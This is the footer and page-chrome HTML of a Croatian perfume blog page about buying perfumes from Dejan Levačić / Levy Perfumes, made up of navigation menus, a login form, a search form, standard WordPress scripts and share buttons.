<div class="wp-block-kadence-single-icon kt-svg-style-stacked kt-svg-icon-wrap kt-svg-item-82538_cd38c7-f4"><a href="https://www.threads.net/@iva.mirisna" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fa_threads"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  role="img"><title>Prati na Threadsu</title><path d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></span></a></div>
</div>
</div></div>



<div class="wp-block-kadence-column kadence-column82538_579e91-2c"><div class="kt-inside-inner-col">
<div class="kt-adv-heading82538_ff6112-37 wp-block-kadence-advancedheading has-theme-palette-8-color has-text-color" data-kb-block="kb-adv-heading82538_ff6112-37">MIRISNA © 2026  </div>
</div></div>



<div class="wp-block-kadence-column kadence-column82538_5b8221-5c kb-section-dir-horizontal"><div class="kt-inside-inner-col">
<a href="https://mirisna.com/hr/o-mirisnoj/" class="kb-advanced-heading-link kt-adv-heading-link82538_71ee52-0c hls-none"><div class="kt-adv-heading82538_71ee52-0c wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading82538_71ee52-0c">O Mirisnoj</div></a>



<a href="https://mirisna.com/hr/o-mirisnoj/uvjeti-koristenja/" class="kb-advanced-heading-link kt-adv-heading-link82538_860c72-54 hls-none"><div class="kt-adv-heading82538_860c72-54 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading82538_860c72-54">Uvjeti korištenja</div></a>



<a href="https://mirisna.com/hr/privatnost/" class="kb-advanced-heading-link kt-adv-heading-link82538_f67469-0f hls-none"><div class="kt-adv-heading82538_f67469-0f wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading82538_f67469-0f">Privatnost</div></a>
</div></div>
</div></div>

</div></div><!-- [/element-82538] --></div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
				<div id="login-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#login-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#login-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="login-toggle-close drawer-toggle" aria-label="Close Login"  data-toggle-target="#login-drawer" data-toggle-body-class="showing-popup-drawer" aria-expanded="false" data-set-focus=".header-account-button">
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content widget_login_form">
								<div class="drawer-content_inner widget_login_form_inner">
										<form name="loginform" id="loginform" action="https://mirisna.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Korisničko ime ili adresa e-pošte</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Lozinka</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Zapamti me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Prijava" />
				<input type="hidden" name="redirect_to" value="https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/" />
			</p></form>	<p class="lost_password">
		<small><a href="https://mirisna.com/wp-login.php?action=lostpassword">Izgubili ste lozinku?</a></small>
	</p>
					<hr class="register-divider ">
		<p class="register-field ">Niste otvorili korisnički račun? <a class="register-link" href="https://mirisna.com/wp-login.php?action=register">Registrirajte se</a></p>
											</div>
							</div>
		</div>
	</div>
	<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll to top" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M18.707 14.293l-6-6c-0.391-0.391-1.024-0.391-1.414 0l-6 6c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll to top" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M18.707 14.293l-6-6c-0.391-0.391-1.024-0.391-1.414 0l-6 6c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_html2">
	<div class="mobile-html2 inner-link-style-plain"><div class="header-html-inner">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.svg"
            alt="Hrvatski"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</div></div></div><!-- data-section="header_mobile_html2" -->
<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li id="menu-item-202410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202410"><a href="https://mirisna.com/hr/o-mirisnoj/">O MIRISNOJ</a></li>
<li id="menu-item-202411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202411"><a href="https://mirisna.com/hr/parfemi/">PARFEMI</a></li>
<li id="menu-item-202412" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-202412"><a href="https://mirisna.com/hr/teme/">TEME</a></li>
<li id="menu-item-202416" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-202416"><div class="drawer-nav-drop-wrap"><a href="https://mirisna.com/hr/hrvatska/">HRVATSKA</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-202416 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-215264" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-215264"><a href="https://mirisna.com/hr/brend/eveilleur/">Éveìlleur</a></li>
	<li id="menu-item-215325" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-post-ancestor current-menu-parent current-post-parent menu-item-215325"><a href="https://mirisna.com/hr/brend/dejan-levacic-parfemi/">Dejan Levačić / Levy Perfumes</a></li>
	<li id="menu-item-215265" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-215265"><a href="https://mirisna.com/hr/brend/maja-suput-shu-shu/">Maja Šuput (Shu Shu)</a></li>
	<li id="menu-item-215266" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-215266"><a href="https://mirisna.com/hr/brend/sortilege-olfactive-arts/">Sortilege Olfactive Arts</a></li>
	<li id="menu-item-232627" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-232627"><a href="https://mirisna.com/hr/brend/tomislav-vrbanec-hrvatska-parfemska-kuca/">Tomislav Vrbanec / Hrvatska Parfemska Kuća</a></li>
</ul>
</li>
<li id="menu-item-215327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-215327"><div class="drawer-nav-drop-wrap"><a href="#">SERIJALI</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-215327 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-215341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215341"><a href="https://mirisna.com/hr/serijal/bernard-arnault-lvmh/">Bernard Arnault (LVMH)</a></li>
</ul>
</li>
<li id="menu-item-202415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202415"><a href="https://mirisna.com/hr/fotogalerije/">FOTOGALERIJE</a></li>
<li id="menu-item-202413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202413"><a href="https://mirisna.com/hr/vodic/">VODIČ &#8211; Sigurno do svog parfema</a></li>
<li id="menu-item-202414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202414"><a href="https://mirisna.com/hr/parfemski-pojmovi/">PARFEMSKI POJMOVI</a></li>
<li id="menu-item-202419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-202419"><div class="drawer-nav-drop-wrap"><a href="#">KORISNI LINKOVI</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-202419 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-202420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202420"><a href="https://mirisna.com/hr/strucne-smjernice-i-industrijski-standardi-korisni-linkovi/">Smjernice i standardi</a></li>
	<li id="menu-item-202421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202421"><a href="https://mirisna.com/hr/propisi-o-kozmetickim-proizvodima/">Propisi</a></li>
	<li id="menu-item-98111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98111"><a href="https://mirisna.com/hr/blogroll/">Blogroll</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_search_bar">
	<div class="header-mobile-search-bar header-item-search-bar"><form role="search" method="get" class="search-form" action="https://mirisna.com/hr/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></div></div><!-- data-section="header_mobile_search_bar" -->
							</div>
		</div>
	</div>
	<style id='core-block-supports-inline-css'>
.wp-elements-69e24508b465670a7aee89bb12bd1044 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}.wp-elements-508076c840f87ebd1f42194fd1e615a6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="kadence-blocks-form-js-extra">
var kadence_blocks_form_params = {"ajaxurl":"https://mirisna.com/wp-admin/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"1799e8dd57","required":"is required","mismatch":"does not match","validation":"is not valid","duplicate":"requires a unique entry and this value has already been used","item":"Item"};
//# sourceURL=kadence-blocks-form-js-extra
</script>
<script src="https://mirisna.com/wp-content/plugins/kadence-blocks/includes/assets/js/kb-form-block.min.js?ver=3.5.32" id="kadence-blocks-form-js"></script>
<script id="kadence-blocks-query-js-extra">
var kbp_query_loop_rest_endpoint = {"url":"https://mirisna.com/hr/wp-json/wp/v2/kadence_query/query","nonce":"e0b87ec8c3"};
//# sourceURL=kadence-blocks-query-js-extra
</script>
<script src="https://mirisna.com/wp-content/plugins/kadence-blocks-pro/dist/query.js?ver=2.7.11" id="kadence-blocks-query-js"></script>
<script src="https://mirisna.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://mirisna.com/wp-content/plugins/kadence-blocks/includes/assets/js/simplelightbox.min.js?ver=3.5.32" id="kadence-simplelightbox-js" async></script>
<script src="https://mirisna.com/wp-content/themes/kadence/assets/js/lightbox-init.min.js?ver=1.4.3" id="kadence-lightbox-init-js" async></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://mirisna.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script defer src="https://mirisna.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
	<div id="search-drawer" aria-modal="true" role="dialog" aria-label="Search" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://mirisna.com/hr/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<style>#ns-share-window-wrapper{opacity:0;display:none;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:99999;background:rgba(0,0,0,.8);transition:opacity .3s}#ns-share-window-wrapper.ns-visible-window{display:flex}#ns-share-window-wrapper.ns-animate-window{opacity:1}#ns-share-window{position:relative;width:720px;max-height:90%;max-width:90%;border-radius:5px;overflow:hidden}#ns-share-window-cta{display:flex;justify-content:space-between;align-items:center;background:#ffffff;padding:10px;color:#ffffff;font-size: 18px;}#ns-share-window-close{display:flex;cursor:pointer;opacity:.9}#ns-share-window-close:hover{opacity:1}#ns-share-window-cta svg{height:18px;width:18px;pointer-events:none}#ns-share-window-content{background:#fff;padding:15px 15px 5px 15px;max-height:70vh;overflow-y:auto}@media (max-width:800px){#ns-share-window .ns-button{flex-basis:calc(50% - 5px);margin-right:10px}#ns-share-window .ns-button:nth-of-type(2n){margin-right:0}@media (max-width:640px){#ns-share-window .ns-button{flex-basis:100%;margin:0 0 10px}}}</style><div id="ns-share-window-wrapper"><div id="ns-share-window"><div id="ns-share-window-cta"><div>SHARE TO</div><div id="ns-share-window-close"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div id="ns-share-window-content"><div class='ns-buttons ns-share ns-columns ns-no-print' style='--ns-columns:3;'><div class='ns-buttons-wrapper'><a href='#' aria-label='Copy share link' target='_blank' class='ns-button copy' rel='nofollow' onClick='event.preventDefault();navigator.clipboard.writeText("https://mirisna.com/hr/dejan-levacic-levy-perfumes-autenticni/").then(() =&gt; alert("URL Copied"));'><span class='ns-button-wrapper ns-button-block ns-inverse'><span class='ns-button-icon ns-button-block'><svg xmlns="http://www.w3.org/2000/svg" viewBox="-32 0 512 512"><path fill="currentColor" d="M320 448v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24V120c0-13.255 10.745-24 24-24h72v296c0 30.879 25.121 56 56 56zm0-344V0H152c-13.255 0-24 10.745-24 24v368c0 13.255 10.745 24 24 24h272c13.255 0 24-10.745 24-24V128H344c-13.2 0-24-10.8-24-24m120.971-31.029L375.029 7.029A24 24 0 0 0 358.059 0H352v96h96v-6.059a24 24 0 0 0-7.029-16.97"/></svg></span><span class='ns-button-label ns-button-block ns-border ns-inverse'><span class='ns-button-label-wrapper'>Copy</span></span></span></a><a href='https://www.linkedin.com/shareArticle?title=Dejan%20Leva%C4%8Di%C4%87%20%2F%20Levy%20Perfumes%20-%20iskustvo%20kupnje%20zabranjenih%20parfema&url=https%3A%2F%2Fmirisna.com%2Fhr%2Fdejan-levacic-levy-perfumes-autenticni%2F&mini=true' aria-label='Share on LinkedIn' target='_blank' class='ns-button linkedin' rel='nofollow'><span class='ns-button-wrapper ns-button-block ns-inverse'><span class='ns-button-icon ns-button-block'><svg xmlns="http://www.w3.org/2000/svg" viewBox="-32 0 512 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3M447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span><span class='ns-button-label ns-button-block ns-border ns-inverse'><span class='ns-button-label-wrapper'>LinkedIn</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmirisna.com%2Fhr%2Fdejan-levacic-levy-perfumes-autenticni%2F' aria-label='Share on Messenger' target='_blank' class='ns-button messenger ns-last-col' rel='nofollow'><span class='ns-button-wrapper ns-button-block ns-inverse'><span class='ns-button-icon ns-button-block'><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8m149.24 185.13-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62"/></svg></span><span class='ns-button-label ns-button-block ns-border ns-inverse'><span class='ns-button-label-wrapper'>Messenger</span></span></span></a><a href='#' aria-label='Print this page' target='_blank' class='ns-button print' rel='nofollow' onClick='event.preventDefault();window.print();'><span class='ns-button-wrapper ns-button-block ns-inverse'><span class='ns-button-icon ns-button-block'><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M448 192V77.25c0-8.49-3.37-16.62-9.37-22.63L393.37 9.37c-6-6-14.14-9.37-22.63-9.37H96C78.33 0 64 14.33 64 32v160c-35.35 0-64 28.65-64 64v112c0 8.84 7.16 16 16 16h48v96c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32v-96h48c8.84 0 16-7.16 16-16V256c0-35.35-28.65-64-64-64m-64 256H128v-96h256zm0-224H128V64h192v48c0 8.84 7.16 16 16 16h48zm48 72c-13.25 0-24-10.75-24-24 0-13.26 10.75-24 24-24s24 10.74 24 24c0 13.25-10.75 24-24 24"/></svg></span><span class='ns-button-label ns-button-block ns-border ns-inverse'><span class='ns-button-label-wrapper'>Print</span></span></span></a><a href='https://x.com/intent/tweet?text=Dejan%20Leva%C4%8Di%C4%87%20%2F%20Levy%20Perfumes%20-%20iskustvo%20kupnje%20zabranjenih%20parfema&url=https%3A%2F%2Fmirisna.com%2Fhr%2Fdejan-levacic-levy-perfumes-autenticni%2F' aria-label='Share on X' target='_blank' class='ns-button twitter' rel='nofollow'><span class='ns-button-wrapper ns-button-block ns-inverse'><span class='ns-button-icon ns-button-block'><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9zm-24.8 373.8h39.1L151.1 88h-42z"/></svg></span><span class='ns-button-label ns-button-block ns-border ns-inverse'><span class='ns-button-label-wrapper'>X</span></span></span></a><a href='mailto:?subject=Dejan%20Leva%C4%8Di%C4%87%20%2F%20Levy%20Perfumes%20-%20iskustvo%20kupnje%20zabranjenih%20parfema&amp;body=https%3A%2F%2Fmirisna.com%2Fhr%2Fdejan-levacic-levy-perfumes-autenticni%2F' aria-label='Share via Email' target='_self' class='ns-button email ns-last-col' rel='nofollow'><span class='ns-button-wrapper ns-button-block ns-inverse'><span class='ns-button-icon ns-button-block'><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7M256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4"/></svg></span><span class='ns-button-label ns-button-block ns-border ns-inverse'><span class='ns-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmirisna.com%2Fhr%2Fdejan-levacic-levy-perfumes-autenticni%2F' aria-label='Share on Facebook' target='_blank' class='ns-button facebook' rel='nofollow'><span class='ns-button-wrapper ns-button-block ns-inverse'><span class='ns-button-icon ns-button-block'><svg xmlns="http://www.w3.org/2000/svg" viewBox="-96 0 512 512"><path fill="currentColor" d="m279.14 288 14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></span><span 